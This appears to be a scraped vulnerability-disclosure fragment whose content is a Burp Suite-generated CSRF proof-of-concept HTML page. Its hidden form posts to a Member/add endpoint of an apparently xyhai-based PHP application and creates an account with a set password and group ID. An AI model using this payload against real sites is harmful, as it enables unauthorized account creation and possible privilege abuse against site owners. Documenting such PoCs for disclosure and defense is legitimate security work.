 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://100.100.100.55:8004/xyhai.php?s=/Member/add" method="POST">
6 <input type="hidden" name="phone" value="19333333333" />
7 <input type="hidden" name="email" value="111&#64;aa&#46;com" />
8 <input type="hidden" name="password" value="111111" />
9 <input type="hidden" name="nickname" value="123" />
10 <input type="hidden" name="group&#95;id" value="2" />
11 <input type="hidden" name="is&#95;lock" value="0" />
12 <input type="submit" value="Submit request" />
13 </form>
14 </body>
15 </html>
16
? Search... 0 mat